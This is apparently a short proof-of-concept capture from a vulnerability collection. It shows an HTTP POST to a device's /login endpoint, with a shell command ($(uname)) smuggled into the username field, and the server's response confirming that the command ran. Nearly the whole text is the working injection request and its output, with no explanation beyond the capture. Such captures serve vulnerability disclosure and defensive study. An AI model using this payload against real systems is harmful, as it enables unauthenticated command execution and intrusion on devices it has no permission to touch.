 Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 42
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.87 Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn
op=login&username=1 2\',\'1\'\); $(uname)
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Sat, 09 Nov 2019 02:12:47 GMT
Connection: close
Content-Length: 105
{"err":"/bin/sh: Linux: command not found\n","exitcode":127,"out":"the user 1 does not exist\nerror:1\n"}
PeiQi文库
PeiQi文库